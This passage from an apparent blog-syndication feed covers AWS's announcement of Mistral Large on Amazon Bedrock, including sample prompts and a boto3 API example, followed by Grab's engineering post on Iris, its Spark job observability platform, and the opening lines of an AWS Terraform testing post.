Output

To find the difference in payment dates between the two customers whose payment amounts are closest to each other, we first need to identify the two closest payment amounts and then find their respective payment dates.

The payment amounts are: 125.5, 89.99, 120.0, 54.3, 210.2

The two closest payment amounts are 125.5 and 120.0. The payment date for the payment amount 125.5 is '2021-10-05' and for the payment amount 120.0 is '2021-10-07'.

The difference in payment dates can be calculated as follows:

Date difference = |'2021-10-07' - '2021-10-05'| = 2 days

So, the difference in payment dates between the two customers whose payment amounts are closest to each other is 2 days.

Earlier in this post I mentioned that Mistral Large is natively fluent in several languages, with a nuanced understanding of grammar and cultural context. I tested the model’s understanding of the French language:

Prompt

Lequel est le plus lourd une livre de fer ou un kilogramme de plume

Output

Un kilogramme de plumes est plus lourd qu'une livre de fer.

Pour comprendre cela, il est important de se rappeler que :

1. Une livre (lb) est une unité de mesure de masse principalement utilisée aux États-Unis et dans d'autres systèmes de mesure impériaux, tandis qu'un kilogramme (kg) est l'unité de base de masse dans le système international d'unités (SI).

2. 1 kilogramme est approximativement égal à 2,2 livres.

Donc, un kilogramme de plumes est plus lourd qu'une livre de fer, car il correspond à environ 2,2 livres de plumes.

Programmatically interact with Mistral Large
You can also use AWS Command Line Interface (CLI) and AWS Software Development Kit (SDK) to make various calls using Amazon Bedrock APIs. Following, is a sample code in Python that interacts with Amazon Bedrock Runtime APIs with AWS SDK. If you specify in the prompt that “You will only respond with a JSON object with the key X, Y, and Z.”, you can use JSON format output in easy downstream tasks:

import boto3
import json

bedrock = boto3.client(service_name="bedrock-runtime", region_name='us-east-1')

prompt = """
<s>[INST]You are a summarization system that can provide summaries with associated confidence 
scores. In clear and concise language, provide three short summaries of the following essay, 
along with their confidence scores. You will only respond with a JSON object with the key Summary 
and Confidence. Do not provide explanations.[/INST]

# Essay: 
The generative artificial intelligence (AI) revolution is in full swing, and customers of all sizes and across industries are taking advantage of this transformative technology to reshape their businesses. From reimagining workflows to make them more intuitive and easier to enhancing decision-making processes through rapid information synthesis, generative AI promises to redefine how we interact with machines. It’s been amazing to see the number of companies launching innovative generative AI applications on AWS using Amazon Bedrock. Siemens is integrating Amazon Bedrock into its low-code development platform Mendix to allow thousands of companies across multiple industries to create and upgrade applications with the power of generative AI. Accenture and Anthropic are collaborating with AWS to help organizations—especially those in highly-regulated industries like healthcare, public sector, banking, and insurance—responsibly adopt and scale generative AI technology with Amazon Bedrock. This collaboration will help organizations like the District of Columbia Department of Health speed innovation, improve customer service, and improve productivity, while keeping data private and secure. Amazon Pharmacy is using generative AI to fill prescriptions with speed and accuracy, making customer service faster and more helpful, and making sure that the right quantities of medications are stocked for customers.

To power so many diverse applications, we recognized the need for model diversity and choice for generative AI early on. We know that different models excel in different areas, each with unique strengths tailored to specific use cases, leading us to provide customers with access to multiple state-of-the-art large language models (LLMs) and foundation models (FMs) through a unified service: Amazon Bedrock. By facilitating access to top models from Amazon, Anthropic, AI21 Labs, Cohere, Meta, Mistral AI, and Stability AI, we empower customers to experiment, evaluate, and ultimately select the model that delivers optimal performance for their needs.

Announcing Mistral Large on Amazon Bedrock
Today, we are excited to announce the next step on this journey with an expanded collaboration with Mistral AI. A French startup, Mistral AI has quickly established itself as a pioneering force in the generative AI landscape, known for its focus on portability, transparency, and its cost-effective design requiring fewer computational resources to run. We recently announced the availability of Mistral 7B and Mixtral 8x7B models on Amazon Bedrock, with weights that customers can inspect and modify. Today, Mistral AI is bringing its latest and most capable model, Mistral Large, to Amazon Bedrock, and is committed to making future models accessible to AWS customers. Mistral AI will also use AWS AI-optimized AWS Trainium and AWS Inferentia to build and deploy its future foundation models on Amazon Bedrock, benefitting from the price, performance, scale, and security of AWS. Along with this announcement, starting today, customers can use Amazon Bedrock in the AWS Europe (Paris) Region. At launch, customers will have access to some of the latest models from Amazon, Anthropic, Cohere, and Mistral AI, expanding their options to support various use cases from text understanding to complex reasoning.

Mistral Large boasts exceptional language understanding and generation capabilities, which is ideal for complex tasks that require reasoning capabilities or ones that are highly specialized, such as synthetic text generation, code generation, Retrieval Augmented Generation (RAG), or agents. For example, customers can build AI agents capable of engaging in articulate conversations, generating nuanced content, and tackling complex reasoning tasks. The model’s strengths also extend to coding, with proficiency in code generation, review, and comments across mainstream coding languages. And Mistral Large’s exceptional multilingual performance, spanning French, German, Spanish, and Italian, in addition to English, presents a compelling opportunity for customers. By offering a model with robust multilingual support, AWS can better serve customers with diverse language needs, fostering global accessibility and inclusivity for generative AI solutions.

By integrating Mistral Large into Amazon Bedrock, we can offer customers an even broader range of top-performing LLMs to choose from. No single model is optimized for every use case, and to unlock the value of generative AI, customers need access to a variety of models to discover what works best based for their business needs. We are committed to continuously introducing the best models, providing customers with access to the latest and most innovative generative AI capabilities.

“We are excited to announce our collaboration with AWS to accelerate the adoption of our frontier AI technology with organizations around the world. Our mission is to make frontier AI ubiquitous, and to achieve this mission, we want to collaborate with the world’s leading cloud provider to distribute our top-tier models. We have a long and deep relationship with AWS and through strengthening this relationship today, we will be able to provide tailor-made AI to builders around the world.”

– Arthur Mensch, CEO at Mistral AI.

Customers appreciate choice
Since we first announced Amazon Bedrock, we have been innovating at a rapid clip—adding more powerful features like agents and guardrails. And we’ve said all along that more exciting innovations, including new models will keep coming. With more model choice, customers tell us they can achieve remarkable results:

“The ease of accessing different models from one API is one of the strengths of Bedrock. The model choices available have been exciting. As new models become available, our AI team is able to quickly and easily evaluate models to know if they fit our needs. The security and privacy that Bedrock provides makes it a great choice to use for our AI needs.”

– Jamie Caramanica, SVP, Engineering at CS Disco.

“Our top priority today is to help organizations use generative AI to support employees and enhance bots through a range of applications, such as stronger topic, sentiment, and tone detection from customer conversations, language translation, content creation and variation, knowledge optimization, answer highlighting, and auto summarization. To make it easier for them to tap into the potential of generative AI, we’re enabling our users with access to a variety of large language models, such as Genesys-developed models and multiple third-party foundational models through Amazon Bedrock, including Anthropic’s Claude, AI21 Labs’s Jurrassic-2, and Amazon Titan. Together with AWS, we’re offering customers exponential power to create differentiated experiences built around the needs of their business, while helping them prepare for the future.”

– Glenn Nethercutt, CTO at Genesys.

As the generative AI revolution continues to unfold, AWS is poised to shape its future, empowering customers across industries to drive innovation, streamline processes, and redefine how we interact with machines. Together with outstanding partners like Mistral AI, and with Amazon Bedrock as the foundation, our customers can build more innovative generative AI applications.

Democratizing access to LLMs and FMs
Amazon Bedrock is democratizing access to cutting-edge LLMs and FMs and AWS is the only cloud provider to offer the most popular and advanced FMs to customers. The collaboration with Mistral AI represents a significant milestone in this journey, further expanding Amazon Bedrock’s diverse model offerings and reinforcing our commitment to empowering customers with unparalleled choice through Amazon Bedrock. By recognizing that no single model can optimally serve every use case, AWS has paved the way for customers to unlock the full potential of generative AI. Through Amazon Bedrock, organizations can experiment with and take advantage of the unique strengths of multiple top-performing models, tailoring their solutions to specific needs, industry domains, and workloads. This unprecedented choice, combined with the robust security, privacy, and scalability of AWS, enables customers to harness the power of generative AI responsibly and with confidence, no matter their industry or regulatory constraints.
"""

body = json.dumps({
    "prompt": prompt,
    "max_tokens": 512,
    "top_p": 0.8,
    "temperature": 0.5,
})

modelId = "mistral.mistral-large-2402-v1:0"

accept = "application/json"
contentType = "application/json"

response = bedrock.invoke_model(
    body=body,
    modelId=modelId,
    accept=accept,
    contentType=contentType
)

print(json.loads(response.get('body').read()))

You can get JSON formatted output as like:

{ 
   "Summaries": [ 
      { 
         "Summary": "The author discusses their early experiences with programming and writing, 
starting with writing short stories and programming on an IBM 1401 in 9th grade. 
They then moved on to working with microcomputers, building their own from a Heathkit, 
and eventually convincing their father to buy a TRS-80 in 1980. They wrote simple games, 
a program to predict rocket flight trajectories, and a word processor.", 
         "Confidence": 0.9 
      }, 
      { 
         "Summary": "The author began college as a philosophy major, but found it to be unfulfilling 
and switched to AI. They were inspired by a novel and a PBS documentary, as well as the 
potential for AI to create intelligent machines like those in the novel. Despite this 
excitement, they eventually realized that the traditional approach to AI was flawed and 
shifted their focus to Lisp.", 
         "Confidence": 0.85 
      }, 
      { 
         "Summary": "The author briefly worked at Interleaf, where they found that their Lisp skills 
were highly valued. They eventually left Interleaf to return to RISD, but continued to work 
as a freelance Lisp hacker. While at RISD, they started painting still lives in their bedroom 
at night, which led to them applying to art schools and eventually attending the Accademia 
di Belli Arti in Florence.", 
         "Confidence": 0.9 
      } 
   ] 
}

To learn more prompting capabilities in Mistral AI models, visit Mistral AI documentation.

Now Available
Mistral Large, along with other Mistral AI models (Mistral 7B and Mixtral 8x7B), is available today on Amazon Bedrock in the US East (N. Virginia), US West (Oregon), and Europe (Paris) Regions; check the full Region list for future updates.

Share and learn with our generative AI community at community.aws. Give Mistral Large a try in the Amazon Bedrock console today and send feedback to AWS re:Post for Amazon Bedrock or through your usual AWS Support contacts.

Read about our collaboration with Mistral AI and what it means for our customers.

Veliswa.

Iris – Turning observations into actionable insights for enhanced decision making

Post Syndicated from Grab Tech original https://engineering.grab.com/iris

Introduction

Iris (/ˈaɪrɪs/), a name inspired by the Olympian mythological figure who personified the rainbow and served as the messenger of the gods, is a comprehensive observability platform for Extract, Transform, Load (ETL) jobs. Just as the mythological Iris connected the gods to humanity, our Iris platform bridges the gap between raw data and meaningful insights, serving the needs of data-driven organisations. Specialising in meticulous monitoring and tracking of Spark and Presto jobs, Iris stands as a transformative tool for peak observability and effective decision-making.

  • Iris captures critical job metrics right at the Java Virtual Machine (JVM) level, including but not limited to runtime, CPU and memory utilisation rates, garbage collection statistics, stage and task execution details, and much more.
  • Iris not only regularly records these metrics but also supports real-time monitoring and offline analytics of metrics in the data lake. This gives you multi-faceted control and insights into the operational aspects of your workloads.
  • Iris gives you an overview of your jobs, predicts if your jobs are over or under-provisioned, and provides suggestions on how to optimise resource usage and save costs.

Understanding the needs

When examining ETL job monitoring across various platforms, a common deficiency became apparent. Existing tools could only provide CPU and memory usage data at the instance level, where an instance could refer to an EC2 unit or a Kubernetes pod with resources bound to the container level.

However, this CPU and memory usage data included usage from the operating system and other background tasks, making it difficult to isolate usage specific to Spark jobs (JVM level). A sizeable fraction of resource consumption, thus, could not be attributed directly to our ETL jobs. This lack of granularity posed significant challenges when trying to perform effective resource optimisation for individual jobs.

Gap between total instance and JVM provisioned resources

The situation was further complicated when compute instances were shared among various jobs. In such cases, determining the precise resource consumption for a specific job became nearly impossible. This made in-depth analysis and performance optimisation of specific jobs a complex and often ineffective process.

In the initial stages of my career in Spark, I took the reins of handling SEGP ETL jobs deployed in Chimera. Then, Chimera did not possess any tool for observing and understanding SEGP jobs. The lack of an efficient tool for close-to-real-time visualisation of Spark cluster/job metrics, profiling code class/function runtime durations, and investigating deep-level job metrics to assess CPU and memory usage, posed a significant challenge even back then.

In the quest for solutions within Grab, I found no tool that could fulfill all these needs. This prompted me to extend my search beyond the organisation, leading me to discover that Uber had an exceptional tool known as the JVM Profiler. This tool could collect JVM metrics and profile the job. Further research also led me to sparkMeasure, a standalone tool known for its ability to measure Spark metrics on-the-fly without any code changes.

This personal research and journey highlights the importance of a comprehensive, in-depth observability tool – emphasising the need that Iris aims to fulfill in the world of ETL job monitoring. Through this journey, Iris was ideated, named after the Greek deity, encapsulating the mission to bridge the gap between the realm of raw ETL job metrics and the world of actionable insights.

Observability with Iris

Platform architecture

Platform architecture of Iris

Iris’s robust architecture is designed to smartly deliver observability into Spark jobs with high reliability. It consists of three main modules: Metrics Collector, Kafka Queue, and Telegraf, InfluxDB, and Grafana (TIG) Stack.

Metrics Collector: This module listens to Spark jobs, collects metrics, and funnels them to the Kafka queue. What sets this apart is its unobstructive nature – there is no need for end-users to update their application code or notebook.

Kafka Queue: Serving as an asynchronous deliverer of metrics messages, Kafka is leveraged to prevent Iris from becoming another bottleneck slowing down user jobs. By functioning as a message queue, it enables the efficient processing of metric data.

TIG Stack: This component is utilised for real-time monitoring, making visualising performance metrics a cinch. The TIG stack proves to be an effective solution for real-time data visualisation.

For offline analytics, Iris pushes metrics data from Kafka into our data lake. This creates a wealth of historical data that can be utilised for future research, analysis, and predictions. The strategic combination of real-time monitoring and offline analysis forms the basis of Iris’s ability to provide valuable insights.

Next, we will delve into how Iris collects the metrics.

Data collection

Iris’s metrics is now primarily driven by two tools that operate under the Metrics Collector module: JVM Profiler and sparkMeasure.

JVM Profiler

As mentioned earlier, JVM Profiler is an exceptional tool that helps to collect and profile metrics at JVM level.

Java process for the JVM Profiler tool

Uber JVM Profiler supports the following features:

  • Debug memory usage for all your Spark application executors, including java heap memory, non-heap memory, native memory (VmRSS, VmHWM), memory pool, and buffer pool (directed/mapped buffer).
  • Debug CPU usage, garbage collection time for all Spark executors.
  • Debug arbitrary Java class methods (how many times they run, how long they take), also called Duration Profiling.
  • Debug arbitrary Java class method call and trace its argument value, also known as Argument Profiling.
  • Do Stacktrack Profiling and generate flamegraph to visualise CPU time spent for the Spark application.
  • Debug I/O metrics (disk read/write bytes for the application, CPU iowait for the machine).
  • Debug JVM Thread Metrics like Count of Total Threads, Peak Threads, Live/Active Threads, and newThreads.

Example metrics (Source code)

{
        "nonHeapMemoryTotalUsed": 11890584.0,
        "bufferPools": [
                {
                        "totalCapacity": 0,
                        "name": "direct",
                        "count": 0,
                        "memoryUsed": 0
                },
                {
                        "totalCapacity": 0,
                        "name": "mapped",
                        "count": 0,
                        "memoryUsed": 0
                }
        ],
        "heapMemoryTotalUsed": 24330736.0,
        "epochMillis": 1515627003374,
        "nonHeapMemoryCommitted": 13565952.0,
        "heapMemoryCommitted": 257425408.0,
        "memoryPools": [
                {
                        "peakUsageMax": 251658240,
                        "usageMax": 251658240,
                        "peakUsageUsed": 1194496,
                        "name": "Code Cache",
                        "peakUsageCommitted": 2555904,
                        "usageUsed": 1173504,
                        "type": "Non-heap memory",
                        "usageCommitted": 2555904
                },
                {
                        "peakUsageMax": -1,
                        "usageMax": -1,
                        "peakUsageUsed": 9622920,
                        "name": "Metaspace",
                        "peakUsageCommitted": 9830400,
                        "usageUsed": 9622920,
                        "type": "Non-heap memory",
                        "usageCommitted": 9830400
                },
                {
                        "peakUsageMax": 1073741824,
                        "usageMax": 1073741824,
                        "peakUsageUsed": 1094160,
                        "name": "Compressed Class Space",
                        "peakUsageCommitted": 1179648,
                        "usageUsed": 1094160,
                        "type": "Non-heap memory",
                        "usageCommitted": 1179648
                },
                {
                        "peakUsageMax": 1409286144,
                        "usageMax": 1409286144,
                        "peakUsageUsed": 24330736,
                        "name": "PS Eden Space",
                        "peakUsageCommitted": 67108864,
                        "usageUsed": 24330736,
                        "type": "Heap memory",
                        "usageCommitted": 67108864
                },
                {
                        "peakUsageMax": 11010048,
                        "usageMax": 11010048,
                        "peakUsageUsed": 0,
                        "name": "PS Survivor Space",
                        "peakUsageCommitted": 11010048,
                        "usageUsed": 0,
                        "type": "Heap memory",
                        "usageCommitted": 11010048
                },
                {
                        "peakUsageMax": 2863661056,
                        "usageMax": 2863661056,
                        "peakUsageUsed": 0,
                        "name": "PS Old Gen",
                        "peakUsageCommitted": 179306496,
                        "usageUsed": 0,
                        "type": "Heap memory",
                        "usageCommitted": 179306496
                }
        ],
        "processCpuLoad": 0.0008024004394748531,
        "systemCpuLoad": 0.23138430784607697,
        "processCpuTime": 496918000,
        "appId": null,
        "name": "24103@machine01",
        "host": "machine01",
        "processUuid": "3c2ec835-749d-45ea-a7ec-e4b9fe17c23a",
        "tag": "mytag",
        "gc": [
                {
                        "collectionTime": 0,
                        "name": "PS Scavenge",
                        "collectionCount": 0
                },
                {
                        "collectionTime": 0,
                        "name": "PS MarkSweep",
                        "collectionCount": 0
                }
        ]
}

A list of all metrics and information corresponding to them can be found here.

sparkMeasure

Complementing the JVM Profiler is sparkMeasure, a standalone tool that was built to robustly capture Spark job-specific metrics.

Architecture of Spark Task Metrics, Listener Bus, and sparkMeasure (Source)

It is registered as a custom listener and operates by collection built-in metrics that Spark exchanges between the driver node and executor nodes. Its standout feature is the ability to collect all metrics supported by Spark, as defined in Spark’s official documentation here.

Example stage metrics collected by sparkMeasure (Source code)

Scheduling mode = FIFO

Spark Context default degree of parallelism = 8

Aggregated Spark stage metrics:

numStages => 3
numTasks => 17
elapsedTime => 1291 (1 s)
stageDuration => 1058 (1 s)
executorRunTime => 2774 (3 s)
executorCpuTime => 2004 (2 s)
executorDeserializeTime => 2868 (3 s)
executorDeserializeCpuTime => 1051 (1 s)
resultSerializationTime => 5 (5 ms)
jvmGCTime => 88 (88 ms)
shuffleFetchWaitTime => 0 (0 ms)
shuffleWriteTime => 16 (16 ms)
resultSize => 16091 (15.0 KB)
diskBytesSpilled => 0 (0 Bytes)
memoryBytesSpilled => 0 (0 Bytes)
peakExecutionMemory => 0
recordsRead => 2000
bytesRead => 0 (0 Bytes)
recordsWritten => 0
bytesWritten => 0 (0 Bytes)
shuffleRecordsRead => 8
shuffleTotalBlocksFetched => 8
shuffleLocalBlocksFetched => 8
shuffleRemoteBlocksFetched => 0
shuffleTotalBytesRead => 472 (472 Bytes)
shuffleLocalBytesRead => 472 (472 Bytes)
shuffleRemoteBytesRead => 0 (0 Bytes)
shuffleRemoteBytesReadToDisk => 0 (0 Bytes)
shuffleBytesWritten => 472 (472 Bytes)
shuffleRecordsWritten => 8

Stages and their duration:
Stage 0 duration => 593 (0.6 s)
Stage 1 duration => 416 (0.4 s)
Stage 3 duration => 49 (49 ms)

Data organisation

The architecture of Iris is designed to efficiently route metrics to two key destinations:

  • Real-time datasets: InfluxDB
  • Offline datasets: GrabTech Datalake in AWS

Real-time dataset

Freshness/latency: 5 to 10 seconds

All metrics flowing in through Kafka topics are instantly wired into InfluxDB. A crucial part of this process is accomplished by Telegraf, a plugin-driven server agent used for collecting and sending metrics. Acting as a Kafka consumer, Telegraf listens to each Kafka topic according to its corresponding metrics profiling. It parses the incoming JSON messages and extracts crucial data points (such as role, hostname, jobname, etc.). Once the data is processed, Telegraf writes it into the InfluxDB.

InfluxDB organises the stored data in what we call ‘measurements’, which could analogously be considered as tables in traditional relational databases.

In Iris’s context, we have structured our real-time data into the following crucial measurements:

  1. CpuAndMemory: This measures CPU and memory-related metrics, giving us insights into resource utilisation by Spark jobs.
  2. I/O: This records input/output metrics, providing data on the reading and writing operations happening during the execution of jobs.
  3. ThreadInfo: This measurement holds data related to job threading, allowing us to monitor concurrency and synchronisation aspects.
  4. application_started and application_ended: These measurements allow us to track Spark application lifecycles, from initiation to completion.
  5. executors_started and executors_removed: These measurements give us a look at the executor dynamics during Spark application execution.

  1. jobs_started and jobs_ended: These provide vital data points relating to the lifecycle of individual Spark jobs within applications.
  2. queries_started and queries_ended: These measurements are designed to track the lifecycle of individual Spark SQL queries.
  3. stage_metrics, stages_started, and stages_ended: These measurements help monitor individual stages within Spark jobs, a valuable resource for tracking the job progress and identifying potential bottlenecks.

The real-time data collected in these measurements form the backbone of the monitoring capabilities of Iris, providing an accurate and current picture of Spark job performances.

Offline dataset

Freshness/latency: 1 hour

In addition to real-time data management with InfluxDB, Iris is also responsible for routing metrics to our offline data storage in the Grab Tech Datalake for long-term trend studies, pattern analysis, and anomaly detection.

The metrics from Kafka are periodically synchronised to the Amazon S3 tables under the iris schema in the Grab Tech AWS catalogue. This valuable historical data from Kafka is meticulously organised with a one-to-one mapping between the platform or Kafka topic to the table in the iris schema. For example: iris.chimera_jvmprofiler_cpuandmemory map with prd-iris-chimera-jvmprofiler-cpuandmemory Kafka topic.


This streamlined organisation means you can write queries to retrieve information from the AWS dataset very similarly to how you would do it from InfluxDB. Whether it’s CPU and memory usage, I/O, thread info, or spark metrics, you can conveniently fetch historical data for your analysis.

Data visualisation

A well-designed visual representation makes it easier to see patterns, trends, and outliers in groups of data. Iris employs different visualisation tools based on whether the data is real-time or historical.

Real-Time data visualisation – Grafana

Iris uses Grafana for showcasing real-time data. For each platform, two primary dashboards have been set up: JVM metrics and Spark metrics.

JVM metrics dashboard: This dashboard is designed to display information related to the JVM.
Spark metrics dashboard: This dashboard primarily focuses on visualising Spark-specific elements.

Offline data visualisation

While real-time visualisation is crucial for immediate awareness and decision-making, visualising historical data provides invaluable insights about long-term trends, patterns, and anomalies. Developers can query the raw or aggregated data from the Iris tables for their specific analyses.

Moreover, to assist platform owners and end-users in obtaining a quick summary of their job data, we provide built-in dashboards with pre-aggregated visuals. These dashboards contain a wealth of information expressed in an easy-to-understand format. Key metrics include:

  • Total instances
  • Total CPU cores
  • Total memory
  • CPU and memory utilisation
  • Total machine runtimes

  • Besides visualisations for individual jobs, we have designed an overview dashboard providing a comprehensive summary of all resources consumed by all ETL jobs. This is particularly useful for platform owners and tech leads, allowing them to have an all-encompassing visibility of the performance and resource usage across the ETL jobs.

    Dashboard for monitoring ETL jobs

    These dashboards’ visuals effectively turn the historical metrics data into clear, comprehensible, and insightful information, guiding users towards objective-driven decision-making.

    Transforming observations into insights

    While our journey with Iris is just in the early stages, we’ve already begun harnessing its ability to transform raw data into concrete insights. The strength of Iris lies not just in its data collection capabilities but also in its potential to analyse and infer patterns from the collated data.

    Currently, we’re experimenting with a job classification model that aims to predict resource allocation efficiency (i.e. identifying jobs as over or under-provisioned). This information, once accurately predicted, can help optimise the usage of resources by fine-tuning the provisions for each job. While this model is still in its early stages of testing and lacks sufficient validation data, it exemplifies the direction we’re heading – integrating advanced analytics with operational observability.

    As we continue to refine Iris and develop more models, our aim is to empower users with deep insights into their Spark applications. These insights can potentially identify bottlenecks, optimise resource allocation and ultimately, enhance overall performance. In the long run, we see Iris evolving from being a data collection tool to a platform that can provide actionable recommendations and enable data-driven decision-making.

    Job classification feature set

    At the core of our job classification model, there are two carefully selected metrics:

    1. CPU cores per hour: This represents the number of tasks a job can handle concurrently in a given hour. A higher number would mean more tasks being processed simultaneously.

    2. Total Terabytes of data input per core: This considers only the input from the underlying HDFS/S3 input, excluding shuffle data. It represents the volume of data one CPU core needs to process. A larger input would mean more CPUs are required to complete the job in a reasonable timeframe.

    The choice of these two metrics for building feature sets is based on a nuanced understanding of Spark job dynamics:

  • Allocating the right CPU cores is crucial as a higher number of cores means more tasks being processed concurrently. This is especially important for jobs with larger input data and more partitioned files, as they often require more concurrent processing capacity, hence, more CPU cores.
  • The total data input helps to estimate the data processing load of a job. A job tasked with processing a high volume of input data but assigned low CPU cores might be under-provisioned and result in an extended runtime.

  • As for CPU and memory utilisation, while it could offer useful insights, we’ve found it may not always contribute to predicting if a job is over or under-provisioned because utilisation can vary run-to-run. Thus, to keep our feature set robust and consistent, we primarily focus on CPU cores per hour and total terabytes of input data.

    With these metrics as our foundation, we are developing models that can classify jobs into over-provisioned or under-provisioned, helping us optimise resource allocation and improve job performance in the long run.

    As always, treat any information related to our job classification feature set and the insights derived from it with utmost care for data confidentiality and integrity.

    We’d like to reiterate that these models are still in the early stages of testing and we are constantly working to enhance their predictive accuracy. The true value of this model will be unlocked as it is refined and as we gather more validation data.

    Model training and optimisation

    Choosing the right model is crucial for deriving meaningful insights from datasets. We decided to start with a simple, yet powerful algorithm – K-means clustering, for job classification. K-means is a type of unsupervised machine learning algorithm used to classify items into groups (or clusters) based on their features.

    Here is our process:

    1. Model exploration: We began by exploring the K-means algorithm using a small dataset for validation.
    2. Platform-specific cluster numbers: To account for the uniqueness of every platform, we ran a Score Test (an evaluation method to determine the optimal number of clusters) for each platform. The derived optimal number of clusters is then used in the monthly job for that respective platform’s data.
    3. Set up a scheduled job: After ensuring the code was functioning correctly, we set up a job to run the model on a monthly schedule. Monthly re-training was chosen to encapsulate possible changes in the data patterns over time.
    4. Model saving and utilisation: The trained model is saved to our S3 bucket and used to classify jobs as over-provisioned or under-provisioned based on the daily job runs.

    This iterative learning approach, through which our model learns from an ever-increasing pool of historical data, helps maintain its relevance and improve its accuracy over time.

    Here is an example output from Databricks train run:

  • Blue green group: Input per core is too large but the CPU per hour is small, so the job may take a lot of time to complete.
  • Purple group: Input per core is too small but the CPU per hour is too high. There may be a lot of wasted CPU here.
  • Yellow group: I think this is the ideal group where input per core and CPU per hour is not high.

  • Keep in mind that classification insights provided by our K-means model are still in the experimental stage. As we continue to refine the approach, the reliability of these insights is expected to grow, providing increasingly valuable direction for resource allocation optimisation.

    Seeing Iris in action

    This section provides practical examples and real-case scenarios that demonstrate Iris’s capacity for delivering insights from ETL job observations.

    Case study 1: Spark benchmarking

    From August to September 2023, we carried out a Spark benchmarking exercise to measure and compare the cost and performance of Grab’s Spark platforms: Open Source Spark on Kubernetes (Chimera), Databricks and AWS EMR. Since each platform has its own way to measure a job’s performance and cost, Iris was used to collect the necessary Spark metrics in order to calculate the cost for each job. Furthermore, many other metrics were collected by Iris in order to compare the platforms’ performances like CPU and memory utilisation, runtime, etc.

    Case study 2: Improving Databricks Infra Cost Unit (DBIU) Accuracy with Iris

    Being able to accurately calculate and fairly distribute Databricks infrastructure costs has always been a challenge, primarily due to difficulties in distinguishing between on-demand and Spot instance usage. This was further complicated by two conditions:

    • Fallback to on-demand instances: Databricks has a feature that automatically falls back to on-demand instances when Spot instances are not readily available. While beneficial for job execution, this feature has traditionally made it difficult to accurately track per-job Spot vs. on-demand usage.
    • User configurable hybrid policy: Users can specify a mix of on-demand and Spot instances for their jobs. This flexible, hybrid approach often results in complex, non-uniform usage patterns, further complicating cost categorisation.

    Iris has made a key difference in resolving these dilemmas. By providing granular, instance-level metrics including whether each instance is on-demand or Spot, Iris has greatly improved our visibility into per-job instance usage.

    This precise data enables us to isolate the on-demand instance usage, which was previously bundled in the total cost calculation. Similarly, it allows us to accurately gauge and consider the usage ratio of on-demand instances in hybrid policy scenarios.

    The enhanced transparency provided by Iris metrics allows us to standardise DBIU cost calculations, making them fairer for users who majorly or only use Spot instances. In other words, users need to pay more if they intentionally choose or fall back to on-demand instances for their jobs.

    The practical application of Iris in enhancing DBIU accuracy illustrates its potential in driving data-informed decisions and fostering fairness in resource usage and cost distribution.

    Case study 3: Optimising job configuration for better performance and cost efficiency

    One of the key utilities of iris is its potential to assist with job optimisation. For instance, we have been able to pinpoint jobs that were consistently over-provisioned and work with end-users to tune their job configurations.

    Through this exercise and continuous monitoring, we’ve seen substantial results from the job optimisations:

  • Cost reductions ranging from 20% to 50% for most jobs.
  • Positive feedback from users about improvements in job performance and cost efficiency.

  • By the way, interestingly, our analysis led us to identify certain the following patterns. These patterns could be leveraged to widen the impact of our optimisation efforts across multiple use-cases in our platforms:

    Pattern Recommendation
  • Job duration < 20 minutes
  • Input per core < 1GB
  • Total used instance is 2x/3x of max worker nodes
  • Use fixed number of workers nodes potentially speeding up performance and certainly reducing costs.
  • CPU utilisation < 25%
  • Cut max worker in half. E.g: 10 to 5 workers
  • Downgrade instance size a half. E.g: 4xlarge -> 2xlarge
  • Job has much shuffle
  • Bump the instance size and reduce the number of workers. E.g. bump 2xlarge -> 4xlarge and reduce number of workers from 100 -> 50
  • However, we acknowledge that these findings may not apply uniformly to every instance. The optimisation recommendations derived from these patterns might not yield the desired outcomes in all cases.

    The future of Iris

    Building upon its firm foundation as a robust Spark observability tool, we envision a future for Iris wherein it not only monitors metrics but provides actionable insights, discerns usage patterns, and drives predictions.

    Our plans to make Iris more accessible include developing APIs endpoint for platform teams to query performance by job names. Another addition we’re aiming for is the ability for Iris to provide resource tuning recommendations. By making platform-specific and job-specific recommendations easily accessible, we hope to assist platform teams in making informed, data-driven decisions on resource allocation and cost efficiency.

    We’re also looking to expand Iris’s capabilities with the development of a listener for Presto jobs, similar to the sparkMeasure tool currently used for Spark jobs. The listener would provide valuable metrics and insights into the performance of Presto jobs, opening up new avenues for optimisation and cost management.

    Another major focus will be building a feedback loop for Iris to further enhance accuracy, continually refine its models, and improve insights provided. This effort would greatly benefit from the close collaboration and inputs from platform teams and other tech leads, as their expertise aids in interpreting Iris’s metrics and predictions and validating its meaningfulness.

    In conclusion, as Iris continues to develop and mature, we foresee it evolving into a crucial tool for data-driven decision-making and proactive management of Spark applications, playing a significant role in the efficient usage of cloud computing resources.

    Conclusion

    The role of Iris as an observability tool for Spark jobs in the world of Big Data is rapidly evolving. Iris has proven to be more than a simple data collection tool; it is a platform that integrates advanced analytics with operational observability.

    Even though Iris is in its early stages, it’s already been instrumental in creating detailed visualisations of both real-time and historical data from varied platforms. Besides that, Iris has started making strides in its journey towards using machine learning models like K-means clustering to classify jobs, demonstrating its potential in helping operators fine-tune resource allocation.

    Using instance-level metrics, Iris is helping improve cost distribution fairness and accuracy, making it a potent tool for resource optimisation. Furthermore, the successful case study of reducing job costs and enhancing performance through resource reallocation provides a promising outlook into Iris’s future applicability.

    With ongoing development plans, such as the Presto listener and the creation of endpoints for broader accessibility, Iris is poised to become an integral tool for data-informed decision-making. As we strive to enhance Iris, we will continue to collaborate with platform teams and tech leads whose feedback is invaluable in fulfilling Iris’s potential.

    Our journey with Iris is a testament to Grab’s commitment to creating a data-informed and efficient cloud computing environment. Iris, with its observed and planned capabilities, is on its way to revolutionising the way resource allocation is managed and optimised.

    Join us

    Grab is the leading superapp platform in Southeast Asia, providing everyday services that matter to consumers. More than just a ride-hailing and food delivery app, Grab offers a wide range of on-demand services in the region, including mobility, food, package and grocery delivery services, mobile payments, and financial services across 428 cities in eight countries.

    Powered by technology and driven by heart, our mission is to drive Southeast Asia forward by creating economic empowerment for everyone. If this mission speaks to you, join our team today!

    Terraform CI/CD and testing on AWS with the new Terraform Test Framework

    Post Syndicated from Kevon Mayers original https://aws.amazon.com/blogs/devops/terraform-ci-cd-and-testing-on-aws-with-the-new-terraform-test-framework/

    Image of HashiCorp Terraform logo and Amazon Web Services (AWS) Logo. Underneath the AWS Logo are the service logos for AWS CodeCommit, AWS CodeBuild, AWS CodePipeline, and Amazon S3. Graphic created by Kevon Mayers

    Graphic created by Kevon Mayers

     Introduction

